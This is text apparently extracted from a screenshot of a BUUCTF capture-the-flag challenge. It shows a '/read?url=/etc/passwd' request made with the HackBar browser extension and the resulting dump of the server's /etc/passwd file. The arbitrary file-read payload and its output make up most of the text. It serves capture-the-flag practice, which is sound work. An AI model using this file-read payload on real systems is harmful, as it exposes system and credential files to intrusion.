 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux
User,,,:/app:/bin/ash
元素 控制台 来源 网络 HackBar 性能 内存 应用 安全 Lighthouse Adblock Plus EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://67a66d7b-6d07-4885-bd29-a124317fc2cd.node4.buuoj.cn:81/read?url=/etc/passwd